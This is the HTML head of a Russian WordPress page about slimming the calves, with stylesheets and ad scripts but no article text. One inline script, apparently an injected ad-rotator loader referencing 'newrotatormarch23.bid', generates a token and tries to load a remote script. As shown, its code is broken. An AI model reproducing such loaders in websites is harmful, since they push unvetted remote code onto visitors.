

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html
body_size: 73278
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях - elpaso-antibar.ru</title><meta name="description" content="ᐉ Могут ли похудеть икры. Как похудеть в икрах ног в домашних условиях Как похудеть в икрах ног? Всем хочется иметь стройные ножки, но невозможно похудеть" /><link rel="canonical" href="https://elpaso-antibar.ru/pohudenie/mogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/1234" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fmogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpohudenie%2Fmogut-li-pohudet-ikry-kak-pohudet-v-ikrah-nog-v-domashnih-usloviyah.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
